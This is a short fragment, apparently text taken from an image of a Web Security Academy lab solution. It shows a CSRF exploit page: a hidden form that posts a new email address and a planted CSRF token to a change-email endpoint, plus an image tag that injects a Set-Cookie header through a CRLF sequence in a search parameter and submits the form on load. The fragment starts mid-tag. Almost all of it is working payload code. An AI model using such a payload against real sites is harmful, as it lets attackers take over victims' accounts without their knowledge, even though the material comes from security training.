 Body:
security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="paul&#64;microsoft&#46;
com" />
<input type="hidden" name="csrf"
value="jfJpkCvbOFyrEY3rnZMQr1XyplIRlFDN" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac121f371e6c55dd803d0c2500d60038.web-security-
academy.net/?search=HACKER%0d%0aSet-
Cookie:%20csrfKey=VMCdbVBjLNakJNy8kqQcvzef3EwclhAG"
onerror="document.forms[0].submit()">
</body>
</html>